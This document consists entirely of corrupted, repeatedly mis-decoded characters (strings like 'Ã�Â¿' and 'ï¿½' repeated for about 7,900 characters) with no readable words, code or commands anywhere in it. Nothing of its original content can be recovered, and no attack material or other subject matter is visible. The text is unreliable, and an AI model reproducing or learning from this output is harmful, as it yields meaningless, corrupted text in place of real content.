Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½